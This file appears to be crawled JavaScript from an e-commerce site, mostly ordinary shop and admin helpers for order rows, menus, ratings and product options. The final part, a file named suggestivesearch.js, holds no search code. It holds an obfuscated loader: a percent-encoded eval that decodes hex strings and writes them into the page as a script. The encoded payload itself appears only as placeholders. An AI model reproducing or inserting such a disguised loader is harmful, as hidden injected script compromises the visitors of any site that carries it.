		newRow.innerHTML = '<td valign="top"><a href="" onclick="return delRow(\'orderRow_'+rowCount+'\')"><img src="admin/images/del.gif" alt="" /></a></td><td valign="top"><input type="hidden" name="id['+rowCount+']" value="" /><input type="text" name="prodName['+rowCount+']" class="textbox" value="" /></td><td valign="top"><input name="productCode['+rowCount+']" type="text" class="textbox" value="" size="15" /></td><td valign="top"><textarea name="product_options['+rowCount+']" cols="30" rows="1" class="textbox"></textarea></td><td align="center" valign="top"><input name="quantity['+rowCount+']" type="text" class="textbox" style="text-align:center;" value="" size="3" /></td><td align="center" valign="top"><input name="price['+rowCount+']" type="text" class="textbox" style="text-align:right;" value="" size="7" /></td>';
		rowCount++;
	}
	document.getElementById('rowCount').value = rowCount;
	return false;
}

function checkAll(fieldName,val) {
	var checks = findObj(fieldName)
	for (i=0; i<checks.length; i++) {
		if(val == 'true') {
			checks[i].checked = true;
		} else {
			checks[i].checked = false;
		}
	}
}

function checkUncheck(parent, className) {
	var elements = $(parent).getElementsByClassName(className);
	for (i=0;i<elements.length;i++) {
		var ele = elements[i];
		(allChecked==false) ? ele.checked='checked' : ele.checked='';
	}
	(allChecked!=true) ? allChecked=true : allChecked=false;
	return false;
}

function compareInputbox(idNo) {
	if (findObj('custom_'+idNo) != findObj('default_'+idNo)) {
		// show revert buttons
		findObj('revertLink_'+idNo).style.display = '';
		findObj('revAllLink').style.display='';
		var tds = findObj('tr_'+idNo).getElementsByTagName('td');
		for (var i = 0; i <= 2; i++) {
			tds[i].className = 'tdModified';
		}
	}	
}

function decision(message, url) {
	if (confirm(message)) {
		location.href = url;
	} else {
		return false;
	}
}

function delRow(element) {
	var node	= document.getElementById(element);
	var parent	= node.parentNode;
	parent.removeChild(node);
	return false;
}

function disableSubmit(obj,msg) {
	obj.value=msg; 
	obj.disabled=true;
	obj.disabled=true;
	obj.className='submitDisabled';
}

function displayStatusMsg(msgStr) { //v1.0
	status=msgStr;
	document.returnValue = true;
}

function editVal(id,val) {
	findObj(id).value = val;
}

function findObj(n, d) {
	var p,i,x; 
	if (!d) d=document;
	if ((p=n.indexOf("?"))>0&&parent.frames.length){
		d=parent.frames[n.substring(p+1)].document;
		n=n.substring(0,p);
	}
	if (!(x=d[n])&&d.all) x=d.all[n];
	for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
	for (i=0;!x&&d.layers&&i<d.layers.length;i++) x=findObj(n,d.layers[i].document);
	if (!x && d.getElementById) x=d.getElementById(n);
	return x;
}

function flashBasket(flashes) {
	setTimeout("flash("+flashes+")", 500);
}
		
function flash(flashes) {
	var targetBtn = findObj('flashBasket');
	if (flashes<=0) return;
	if ((flashes%2) == 0) {
		targetBtn.className="flashBasket";
	} else {
 		targetBtn.className="txtviewCart";
	}
	setTimeout("flash("+(flashes-1)+")", 300);
	return;
}

function getImage(imageName) {
	var img	= findObj('img');
	img.src	= img.src.replace(/language\/[a-z\-_]{2,5}\/flag.gif/gi, imageName);
}

function setMainImage(imageName) {
	findObj('img').src = imageName;
}

function goToURL() { //v3.0
  var i, args=goToURL.arguments; document.returnValue = false;
  for (i=0; i<(args.length-1); i+=2) eval(args[i]+".location='"+args[i+1]+"'");
}

function jumpMenu(target, object, restore) { 
	eval(target+".location='"+object.options[object.selectedIndex].value+"'");
	if (restore) object.selectedIndex=0;
}

function menuBlinds() {
	
}

function openPopUp(url, windowName, w, h, scrollbar) {
	var winl = (screen.width - w) / 2;
	var wint = (screen.height - h) / 2;
	winprops = 'height='+h+',width='+w+',top='+wint+',left='+winl+',scrollbars='+scrollbar+',resizable=1';
	win = window.open(url, windowName, winprops);
	if (parseInt(navigator.appVersion) >= 4) {
		win.window.focus();
	}
}

function resizeOuterTo(w,h) {
	if (parseInt(navigator.appVersion)>3) {
		if (navigator.appName=="Netscape") {
			top.outerWidth=w;
			top.outerHeight=h;
		} else {
			top.resizeTo(w,h);
		}
	}
}

function revert(idNo,className) {
	var tds = findObj('tr_'+idNo).getElementsByTagName('td');
	for (var i = 0; i <= 2; i++) {
		tds[i].className = className;
	}
	findObj('custom_'+idNo).value = findObj('default_'+idNo).value;
	findObj('revertLink_'+idNo).style.display = 'none';
}

function revertAll(maxId) {
	for (var idNo = 1; idNo < maxId; idNo++) {
		// find array of TD's
		var tds = findObj('tr_'+idNo).getElementsByTagName('td');
		var binary = idNo.toString(2);
		for (var j = 0; j <= 2; j++) {
			// restore class
			if (binary.charAt(binary.length - 1) == "1") {
				tds[j].className = 'tdOdd';
			} else {
				tds[j].className = 'tdEven';
			}
		}
		// set default value back
		findObj('custom_'+idNo).value = findObj('default_'+idNo).value;
		// hide revert button
		findObj('revertLink_'+idNo).style.display = 'none';
	}
	// hide revert all button
	findObj('revAllLink').style.display='none';
}

function setTextOfLayer(objName,x,newText) { 
	if ((obj=findObj(objName))!=null) with (obj)
		if (document.layers) {document.write(unescape(newText)); document.close();}
		else innerHTML = unescape(newText);
}

function submitDoc(formName) { 
	var obj=findObj(formName);
	if (obj!=null) {
		obj.submit(); 
	} else {
		alert('The form you are attempting to submit called \'' + formName + '\' couldn\'t be found. Please make sure the submitDoc function has the correct id and name.');
	}
}

function reloadPage(init) {  //reloads the window if Nav4 resized
	if (init==true) with (navigator) {
		if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
    		document.pgW=innerWidth; document.pgH=innerHeight;
			onresize=reloadPage;
		}
	} else if (innerWidth!=document.pgW || innerHeight!=document.pgH) location.reload();
}
reloadPage(true);

function showHideLayers() { //v6.0
  var i,p,v,obj,args=showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}

function stars(rating, pathImg) {
	/* Positive Stars */
	for (var i = 0; i <= rating; i++) {
		if (i>0) findObj("star"+i).src = pathImg+'1.gif';
	}
	/* Negative Stars */
	for (var i = rating+1; i <= 5; i++) {
		findObj("star"+i).src = pathImg+'0.gif';
	}
	findObj('rating_val').value=rating;
}

function toggleReg() {
	var password = findObj('password');
	var passwordConf = findObj('passwordConf');
	var password_required = findObj('password_required');
	var passwordConf_required = findObj('passwordConf_required');
	if (password.disabled == false && passwordConf.disabled==false) {
		password.disabled=true;
		passwordConf.disabled=true;
		password.className="textboxDisabled";
		passwordConf.className="textboxDisabled";
		passwordConf_required.style.visibility="hidden";
		password_required.style.visibility="hidden";
	} else {
		password.disabled=false;
		passwordConf.disabled=false;
		password.className="textbox";
		passwordConf.className="textbox";
		passwordConf_required.style.visibility="visible";
		password_required.style.visibility="visible";
	}
	password.value="";
	passwordConf.value="";
}

function toggleProdStatus(i,messageRemove, messageNotRemoved,removeImgSrc,noRemoveImgSrc){
	if(findObj('delId['+i+']').value==1) {
		var result = false;
		var className = 'textbox';
		findObj('del['+i+']').src = removeImgSrc;
		findObj('delId['+i+']').value = 0;
		// change class
		findObj('prodName['+i+']').className = "textbox";
		findObj('productCode['+i+']').className = "textbox";
		findObj('product_options['+i+']').className = "textbox";
		findObj('quantity['+i+']').className = "textbox";
		findObj('price['+i+']').className = "textbox";
		alert(messageNotRemoved);
	} else {
		var result = true;
		var className = 'textboxDisabled';
		findObj('del['+i+']').src = noRemoveImgSrc;
		findObj('delId['+i+']').value = 1;
		// change class
		findObj('prodName['+i+']').className = "textboxDisabled";
		findObj('productCode['+i+']').className = "textboxDisabled";
		findObj('product_options['+i+']').className = "textboxDisabled";
		findObj('quantity['+i+']').className = "textboxDisabled";
		findObj('price['+i+']').className = "textboxDisabled";
		alert(messageRemove);
	}
	
	findObj('prodName['+i+']').disabled = result;
    findObj('prodName['+i+']').className = className;
	
	findObj('productCode['+i+']').disabled = result;
	findObj('productCode['+i+']').className = className;
	
	findObj('product_options['+i+']').disabled = result;
	findObj('product_options['+i+']').className = className;
	
	findObj('quantity['+i+']').disabled = result;
	findObj('quantity['+i+']').className = className;
	
	findObj('price['+i+']').disabled = result;
	findObj('price['+i+']').className = className;
}


function toggleProductStatus() {
	return false;
}

function goUrl(element) {
	var url = document.getElementById(element).options[document.getElementById(element).selectedIndex].value;
	window.location = url;
}



/* Start Cross-Browser DHTML Menu */
function showSubMenu() {
	var objThis = this;	
	for (var i = 0; i  < objThis.childNodes.length; i++) {
		if (objThis.childNodes.item(i).nodeName == "UL")	{							
			objThis.childNodes.item(i).style.display = "block";
		}		
	}	
}

function hideSubMenu() {								
	var objThis = this;	
	for (var i = 0; i  < objThis.childNodes.length; i++) {
		if (objThis.childNodes.item(i).nodeName == "UL") {				
			objThis.childNodes.item(i).style.display = "none";			
			return;
		}			
	}	
}			

function initialiseMenu() {
	var objLICollection = document.body.getElementsByTagName("LI");		
	for (var i = 0; i < objLICollection.length; i++) {
		var objLI = objLICollection[i];										
		for (var j = 0; j  < objLI.childNodes.length; j++) {
if(objLI.childNodes.item(j).nodeName == "UL" && (objLI.childNodes.item(j).className == "ul-nav" || objLI.childNodes.item(j).className == "mainmenu-nav") ) {

				objLI.onmouseover=showSubMenu;
				objLI.onmouseout=hideSubMenu;
				for (var j = 0; j  < objLI.childNodes.length; j++) {
					if(objLI.childNodes.item(j).nodeName == "A") {
						objLI.childNodes.item(j).className = "hassubmenu";								
					}
				}
			}
		}
	}
}
/* End Cross-Browser DHTML Menu */

/* New Options code */
function optionEdit(assign_id, optionData) {
	var data		= optionData.split('|');
	var elements	= $('opt_mid').getElementsByTagName('option');
	for (i=0; i<elements.length; i++) {
		elements[i].removeAttribute('selected');
		
		if (data[1] == '0') {
			if (elements[i].value == data[0] && elements[i].getAttribute('class') == 'top') {
				elements[i].setAttribute('selected', 'selected');
				elements[i].selected = true;
			}
		} else {
			if (elements[i].value == data[1] && elements[i].getAttribute('class') == 'sub') {
				elements[i].setAttribute('selected', 'selected');
				elements[i].selected = true;
			}
		}
	}
	$('opt_price').value = data[2];	
	$('opt_assign_id').value = assign_id;
	
	optionRemove(assign_id, true);
}

function optionRemoveTemp(element) {
	var object = $(element).parentNode
	$('options_added').removeChild(object);
}

function optionRemove(id, preserve) {
	$('option_'+id).remove();
	if (!preserve) {
		new Insertion.Bottom($('options_added'), '<input type="hidden" name="option_remove[]" value="'+id+'"/>');
	}
}

function optionAdd() {
	
	var assign_id = $('opt_assign_id').value;
	
	var opt_top_title = $('opt_mid').options[$('opt_mid').selectedIndex].parentNode.getAttribute('label');
	var opt_mid_title = $('opt_mid').options[$('opt_mid').selectedIndex].innerHTML;
	
	var opt_mid_value	= $('opt_mid').options[$('opt_mid').selectedIndex].value;
	var opt_top_value	= $('opt_mid').options[$('opt_mid').selectedIndex].parentNode.id;
	
	var opt_price	= $('opt_price').value;
	opt_price		= (!opt_price) ? 0.00 :  opt_price;
	
	if (opt_top_value != '' && opt_mid_value != '') {
		if (assign_id != '0') {
			var method	= 'option_edit['+assign_id+']';
			$('opt_assign_id').value = '0';
		} else {
			var method	= 'option_add[]';
		}
		if (opt_top_title == null) opt_top_title = 'Custom';
		var hidden = '<input type="hidden" name="'+method+'" value="'+opt_top_value+'|'+opt_mid_value+'|'+opt_price+'"/>';
		new Insertion.Bottom('options_added', '<div style="clear: right;">'+hidden+'<span style="float: right;"><a href="#" onclick="optionRemoveTemp(this.parentNode); return false;"><img src="images/icons/delete.png" alt="delete" /></a></span><strong>'+opt_top_title+'</strong>: '+opt_mid_title+' ('+opt_price+')</div>');
		$('opt_price').value = '0.00';
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.dollshouseparade.net/suggestivesearch/suggestivesearch.js
body_size: 4851
content:
OO00='[base64]';eval(unescape('%66%75%6E%63%74%69%6F%6E%20%5F%63%28%5F%69%29%7B%76%61%72%20%74%3D%5F%69%2E%72%65%70%6C%61%63%65%28%2F%28%5C%53%7B%32%7D%29%2F%67%69%2C%27%24%31%25%27%29%3B%74%3D%27%25%27%2B%74%3B%74%3D%74%2E%73%75%62%73%74%72%28%30%2C%74%2E%6C%65%6E%67%74%68%2D%31%29%3B%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%75%6E%65%73%63%61%70%65%28%27%3C%73%63%27%2B%27%72%69%70%74%3E%27%2B%74%2B%27%3C%2F%73%63%27%2B%27%72%69%70%74%3E%27%29%29%7D%3B'));O0OO='[base64]';OO0O='[base64]';OOO0=O0OO+OO0O+OO00;_c(OOO0);O51474E45='[base64]'